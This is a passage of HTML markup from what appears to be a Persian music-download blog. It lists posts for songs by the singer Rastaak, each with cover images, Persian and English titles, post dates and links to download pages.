					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="رستاک هوادار" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-1024x1024.jpg 1024w, http://ahangestan.in/wp-content/uploads/Rastaak-Havadar.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />                	<h2 style="text-align: center"><a title="رستاک هوادار" href="http://ahangestan.in/50148_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1.html">دانلود آهنگ جدید رستاک بنام هوادار</a></h2>
<p style="text-align: center">با دو کیفیت عالی به همراه متن آهنگ از این خواننده</p>
<p style="text-align: center">download new music by Rastaak called Havadar</p>
<p style="text-align: center"><a title="رستاک هوادار" href="http://ahangestan.in/50148_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1.html"><img loading="lazy" class="alignnone size-full wp-image-50149" src="http://ahangestan.in/wp-content/uploads/Rastaak-Havadar.jpg" alt="رستاک هوادار" width="450" height="450" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Havadar.jpg 450w, http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Havadar-1024x1024.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p style="text-align: center">برای دانلود آهنگ به ادامه مطلب مراجعه کنید.</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/50148_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%87%d9%88%d8%a7%d8%af%d8%a7%d8%b1.html" title="دانلود آهنگ جدید رستاک هوادار">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/49028_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%88-%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%db%8c-%d8%b9%db%8c%d8%af.html" title="دانلود آهنگ جدید رستاک و کامران تفتی عید">دانلود آهنگ جدید رستاک و کامران تفتی عید</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۴ فروردین ۱۳۹۷</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/cover-273-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="رستاک و کامران تفتی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/cover-273-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/cover-273-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/cover-273-1024x1024.jpg 1024w, http://ahangestan.in/wp-content/uploads/cover-273.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<h2 style="text-align: center;"><a title="دانلود آهنگ جدید رستاک و کامران تفتی عید" href="http://ahangestan.in/49028_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%88-%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%db%8c-%d8%b9%db%8c%d8%af.html" target="_blank" rel="noopener">دانلود آهنگ جدید رستاک و کامران تفتی بنام عید</a></h2>
<p style="text-align: center;">با دو کیفیت عالی به همراه متن آهنگ از این خواننده</p>
<p style="text-align: center;">download new music by Rastak Ft Kamran Tafti Called Eyd</p>
<p style="text-align: center;"><a title="رستاک و کامران تفتی عید" href="http://ahangestan.in/49028_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%88-%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%db%8c-%d8%b9%db%8c%d8%af.html" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-49029" src="http://ahangestan.in/wp-content/uploads/cover-273.jpg" alt="رستاک و کامران تفتی" width="450" height="450" srcset="http://ahangestan.in/wp-content/uploads/cover-273.jpg 400w, http://ahangestan.in/wp-content/uploads/cover-273-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/cover-273-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/cover-273-1024x1024.jpg 1024w" sizes="(max-width: 450px) 100vw, 450px" /></a></p>
<p style="text-align: center;">برای دانلود آهنگ به ادامه مطلب مراجعه کنید.</p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/49028_%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%88-%da%a9%d8%a7%d9%85%d8%b1%d8%a7%d9%86-%d8%aa%d9%81%d8%aa%db%8c-%d8%b9%db%8c%d8%af.html" title="دانلود آهنگ جدید رستاک و کامران تفتی عید">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/47891_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%d9%85%d9%84%d8%a7%d9%82%d8%a7%d8%aa%db%8c.html" title="دانلود آهنگ جدید رستاک به نام ملاقاتی">دانلود آهنگ جدید رستاک به نام ملاقاتی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۶ بهمن ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Molaghati-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام ملاقاتی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Molaghati-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Molaghati-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Molaghati.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center"><strong><a href="http://ahangestani.ir">دانلود آهنگ جدید</a> <a href="http://ahangestani.ir/tag/ رستاک"> رستاک</a> به نام ملاقاتی</strong></p>
<p style="text-align: center">امشب آهنگی دیگر از خواننده رستاک بنام ملاقاتی همراه با دو کیفیت ۳۲۰ و ۱۲۸</p>
<p style="text-align: center"><a href="http://ahangestani.ir">Download New </a>Track BY : <a href="http://ahangestani.ir/tag/Rastaak">Rastaak</a> Molaghati With Two Quality On Ahangestan</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/47891_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%d9%85%d9%84%d8%a7%d9%82%d8%a7%d8%aa%db%8c.html" title="دانلود آهنگ جدید رستاک به نام ملاقاتی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/45516_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%da%af%d9%81%d8%aa%d9%86-%d9%86%d8%af%d8%a7%d8%b1.html" title="دانلود آهنگ جدید رستاک به نام گفتن نداره">دانلود آهنگ جدید رستاک به نام گفتن نداره</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱ آذر ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Goftan-Nadareh-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام گفتن نداره" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Goftan-Nadareh-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Goftan-Nadareh-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Goftan-Nadareh.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center"><strong><a href="http://ahangestani.ir">دانلود آهنگ جدید</a> <a href="http://ahangestani.ir/tag/رستاک">رستاک</a> به نام گفتن نداره</strong></p>
<p style="text-align: center">امشب آهنگی دیگر از خواننده رستاک بنام گفتن نداره همراه با دو کیفیت ۳۲۰ و ۱۲۸</p>
<p style="text-align: center"><a href="http://ahangestani.ir">Download New </a>Track BY : <a href="http://ahangestani.ir/tag/Rastaak">Rastaak</a> Goftan Nadareh With Two Quality On Ahangestan</p>
<p style="text-align: center">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/45516_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%da%af%d9%81%d8%aa%d9%86-%d9%86%d8%af%d8%a7%d8%b1.html" title="دانلود آهنگ جدید رستاک به نام گفتن نداره">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/45035_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%d9%85%d9%86%d8%b2%d9%88%db%8c.html" title="دانلود آهنگ جدید رستاک به نام منزوی">دانلود آهنگ جدید رستاک به نام منزوی</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۷ آبان ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Monzavi-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام منزوی" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Monzavi-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Monzavi-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Monzavi.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />                	<h1 style="text-align: center"><a href="http://ahangestani.ir">دانلود آهنگ جدید</a> <a href="http://ahangestani.ir/tag/رستاک/">رستاک</a> به نام منزوی</h1>
<p style="text-align: center">ترانه و موزیک: رستاک حلاج, تنظیم : سعید زمانی</p>
<p style="text-align: center"><a href="http://ahangestani.ir">Download New Music</a> <a href="http://ahangestani.ir/tag/Rastaak/">Rastaak</a> Monzavi</p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/45035_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%d9%85%d9%86%d8%b2%d9%88%db%8c.html" title="دانلود آهنگ جدید رستاک به نام منزوی">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/43391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%da%86%d9%85%d8%af%d9%88%d9%86.html" title="دانلود آهنگ جدید رستاک به نام چمدون">دانلود آهنگ جدید رستاک به نام چمدون</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۲ شهریور ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Chamedoon-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام چمدون" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Chamedoon-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Chamedoon-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Chamedoon.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank" rel="noopener"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="رستاک" href="http://ahangestan.in/tag/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" target="_blank" rel="noopener">رستاک</a> به نام چمدون</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank" rel="noopener">دانلود آهنگ</a> چمدون از رستاک</strong></p>
<p style="text-align: center;">دانلود اهنگ چمدون به همراه متن آهنگ و بیوگرافی خواننده</p>
<p style="text-align: center;">Download New Music <a title="Rastak" href="http://ahangestan.in/tag/rastak" target="_blank" rel="noopener">Rastak</a> Chamedon</p>
<p style="text-align: center;">
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/43391_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%da%86%d9%85%d8%af%d9%88%d9%86.html" title="دانلود آهنگ جدید رستاک به نام چمدون">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/42531_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af.html" title="دانلود آهنگ جدید رستاک به نام گردنبند">دانلود آهنگ جدید رستاک به نام گردنبند</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۲ مرداد ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Gardanband-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام گردنبند" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Gardanband-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Gardanband-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Gardanband.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="رستاک" href="http://ahangestan.in/tag/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" target="_blank" rel="noopener noreferrer">رستاک</a> به نام گردنبند</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer">دانلود آهنگ</a> گردنبند از رستاک</strong></span></p>
<p style="text-align: center;">ترانه و موزیک: رستاک حلاج , تنظیم: اشکان دباغ</p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ گردنبند به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a title="Rastaak" href="http://ahangestan.in/tag/rastaak" target="_blank" rel="noopener noreferrer">Rastaak</a> Gardanband</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/42531_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%da%af%d8%b1%d8%af%d9%86%d8%a8%d9%86%d8%af.html" title="دانلود آهنگ جدید رستاک به نام گردنبند">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/42201_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%84%d8%b9%d9%86%d8%aa-%d8%b3%d9%87-%d8%aa%d8%a7%d9%85%d9%88%d9%86.html" title="دانلود آهنگ جدید رستاک به نام لعنت به سه تامون">دانلود آهنگ جدید رستاک به نام لعنت به سه تامون</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۷ تیر ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Lanat-Be-Settamoon-Copy-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام لعنت به سه تامون" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Lanat-Be-Settamoon-Copy-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Lanat-Be-Settamoon-Copy-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Lanat-Be-Settamoon-Copy.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="رستاک" href="http://ahangestan.in/tag/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" target="_blank" rel="noopener noreferrer">رستاک</a> به نام لعنت به سه تامون</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank" rel="noopener noreferrer">دانلود آهنگ</a> لعنت به سه تامون از رستاک</strong></span></p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ لعنت به سه تامون به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a title="Rastaak" href="http://ahangestan.in/tag/rastaak" target="_blank" rel="noopener noreferrer">Rastaak</a> Lanat Be Settamoon</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/42201_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%84%d8%b9%d9%86%d8%aa-%d8%b3%d9%87-%d8%aa%d8%a7%d9%85%d9%88%d9%86.html" title="دانلود آهنگ جدید رستاک به نام لعنت به سه تامون">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/40067_%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%d8%a8%d8%a7-%d8%ad%d8%a7%d9%84%d8%aa.html" title="دانلود آهنگ جدید رستاک به نام با این حالت">دانلود آهنگ جدید رستاک به نام با این حالت</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۳ فروردین ۱۳۹۶</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Ba-In-Halet-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک به نام با این حالت" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Ba-In-Halet-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Ba-In-Halet-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Ba-In-Halet.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a title="دانلود آهنگ جدید" href="http://ahangestan.in" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> <a title="رستاک" href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" target="_blank">رستاک</a> به نام با این حالت</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<p style="text-align: center;"><span style="color: #2e8fe9;"><strong><a title="دانلود آهنگ" href="http://ahangestan.in" target="_blank">دانلود آهنگ</a> با این حالت از رستاک</strong></span></p>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ با این حالت به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music <a title="rastaak" href="http://ahangestan.in/tag/rastaak" target="_blank">rastaak</a> ba in halat</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/40067_%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%86%d8%a7%d9%85-%d8%a8%d8%a7-%d8%ad%d8%a7%d9%84%d8%aa.html" title="دانلود آهنگ جدید رستاک به نام با این حالت">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/38024_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%88%d9%82%d8%aa-%d8%ae%d9%88%d8%a7%d8%a8.html" title="دانلود آهنگ جدید رستاک وقت خواب">دانلود آهنگ جدید رستاک وقت خواب</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۱۷ بهمن ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-Vaghte-Khab-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک وقت خواب" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-Vaghte-Khab-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-Vaghte-Khab-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak-Vaghte-Khab.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a><strong> رستاک وقت خواب</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> وقت خواب از رستاک</strong></span></h2>
<p style="text-align: center;"><span style="color: #808080;">دانلود اهنگ وقت خواب به همراه متن آهنگ و بیوگرافی خواننده</span></p>
<p style="text-align: center;"><span style="color: #808080;">Download New Music Rastaak Vaghte Khab</span></p>
                </div>
                <div class="post_link">
                	<a href="http://ahangestan.in/38024_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d9%88%d9%82%d8%aa-%d8%ae%d9%88%d8%a7%d8%a8.html" title="دانلود آهنگ جدید رستاک وقت خواب">ادامه مطلب و دانلود</a>
                </div>
            </div>
        </div>
            	<div class="post">
        	
			<div class="post_title">
				<div class="post_titr"><h2><a href="http://ahangestan.in/35874_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b1%d8%b3%d8%aa%d8%a7%da%a9-%d8%ba%d9%84%d8%b7.html" title="دانلود آهنگ جدید رستاک غلط">دانلود آهنگ جدید رستاک غلط</a></h2></div>
            </div>
            <div class="post_info">
            	<div class="post_info_cat">
                	<a href="http://ahangestan.in/category/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af" rel="category tag">تک آهنگ</a> ، <a href="http://ahangestan.in/category/%d8%b1%d8%b3%d8%aa%d8%a7%da%a9" rel="category tag">رستاک</a>                </div>
                <div class="post_info_left">
                    <span>۰ دیدگاه</span>
                    <span>۲۶ آبان ۱۳۹۵</span>
                	<div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
            <div class="post_body">
            	<div class="post_body_txt">
					<img width="300" height="300" src="http://ahangestan.in/wp-content/uploads/Rastaak-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="دانلود آهنگ جدید رستاک غلط" loading="lazy" srcset="http://ahangestan.in/wp-content/uploads/Rastaak-300x300.jpg 300w, http://ahangestan.in/wp-content/uploads/Rastaak-52x52.jpg 52w, http://ahangestan.in/wp-content/uploads/Rastaak.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />                	<p style="text-align: center;"><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af" target="_blank"><strong>دانلود آهنگ جدید</strong></a> <strong>رستاک غلط</strong> با لینک مستقیم و کیفیت ۳۲۰ آهنگ</p>
<h2 style="text-align: center;"><span style="color: #2e8fe9;"><strong><a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af">دانلود آهنگ</a> غلط از رستاک</strong></span></h2>
